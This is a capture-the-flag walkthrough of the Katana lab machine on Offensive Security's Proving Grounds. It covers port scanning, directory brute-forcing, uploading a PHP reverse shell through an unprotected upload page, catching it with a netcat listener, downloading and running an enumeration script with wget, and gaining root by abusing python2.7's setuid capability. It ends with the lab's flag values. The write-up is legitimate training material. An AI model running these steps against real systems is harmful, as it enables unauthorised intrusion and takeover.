Katana
This is my write ups for Katana (See original submission) on Off-Sec Proving Ground.
This room is a CTF type of room
I will try to go deep into the technical thing we do in this room.
1. Enum
- Start the machine and get the IP
- Export the IP to the terminal so we can use it easier
export IP=192.168.233.83;clear
## Test to see if the IP is correct
echo $IP
- Start our usual port scans
nmap -sC -sV $IP
rustscan -a $IP
Nmap default scan result
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 89:4f:3a:54:01:f8:dc:b6:6e:e0:78:fc:60:a6:de:35 (RSA)
| 256 dd:ac:cc:4e:43:81:6b:e3:2d:f3:12:a1:3e:4b:a3:22 (ECDSA)
|_ 256 cc:e6:25:c0:c6:11:9f:88:f6:c4:26:1e:de:fa:e9:8b (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Katana X
8088/tcp open http LiteSpeed httpd
|_http-title: Katana X
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Rustscan result
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack
22/tcp open ssh syn-ack
80/tcp open http syn-ack
7080/tcp open empowerid syn-ack
8088/tcp open radan-http syn-ack
8715/tcp open unknown syn-ack
- We got 2 web site running on port
80and8088. Lets usegobusterto brute force directory on both of them and see what we get
Gobuster on port 80
gobuster dir -u http://$IP/ -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
---
### Result
...
/ebook (Status: 301) [Size: 316] [--> http://192.168.233.83/ebook/]
...
Gobuster on port 8088
### Since the landing page is index.html we will also look for extension file in html
gobuster dir -u http://$IP:8088/ -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -x html
---
### Result
...
/upload.html (Status: 200) [Size: 6480]
/error404.html (Status: 200) [Size: 195]
...
2. Foothold
- The landing page for
http://192.168.233.83/ebook
- The landing page for
http://192.168.233.83:8088/upload.html
- Since we can upload file then why don't we try to upload
php-reverse-shell.phpto the target
Get the php-reverse-shell.php
locate php-reverse-shell.php
## Result
/usr/share/laudanum/php/php-reverse-shell.php
/usr/share/laudanum/wordpress/templates/php-reverse-shell.php
/usr/share/seclists/Web-Shells/laudanum-0.8/php/php-reverse-shell.php
/usr/share/webshells/php/php-reverse-shell.php
---
cp /usr/share/webshells/php/php-reverse-shell.php shell.php
note
Remember to edit the shell.php content to match your $IP and $PORT
$ip = 'YOUR_IP'; // CHANGE THIS
$port = YOUR_PORT; // CHANGE THIS
- Don't worry if it said error, the file is still uploaded to the target

And we can see that it is being move to other web server and with diffent name
katana_shell.php, maybe on other port ?Try to see if the shell on port
80
Look for the shell
curl -v http://$IP/katana_shell.php
---
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 192.168.233.83 Port 80</address>
</body></html>
The shell is not on port
80and not on port8088then which port can it be ?Remember from our
rustscanresult
Rustscan result
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack
22/tcp open ssh syn-ack
80/tcp open http syn-ack
7080/tcp open empowerid syn-ack
8088/tcp open radan-http syn-ack
8715/tcp open unknown syn-ack
- Maybe it is on port
8715? Lets see
Setup listener
nc -nvlp 4444
Make the callback
curl http://$IP:8715/katana_shell.php
3. PrivEsc
- Upgrade the shell with
python(3)
## Check to see if the machine has python3
which python3
/usr/bin/python3
---
## Upgrade shell
python3 -c 'import pty;pty.spawn("/bin/bash")';
export TERM=xterm
- We can upload the pee.sh script to the target machine and run it to find any interesting information that can help us become
root
## On kali machine
python3 -m http.server 88
## On target machine
cd /dev/shm
wget 192.168.49.233:88/pee.sh
chmod +x pee.sh
./pee.sh
pee.sh result
[+] Checking for capabilities files:
/usr/bin/ping = cap_net_raw+ep
/usr/bin/python2.7 = cap_setuid+ep
- From GTFOBINS we can find a away to abuse
python2.7capabilities
Become root
www-data@katana:/dev/shm$ python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoami
whoami
root
Get the flags
cat /var/www/local.txt /root/proof.txt
13813e4590a2499ae03dccdcb621e4ae
0e65c794da7d743020d3fe17337754c7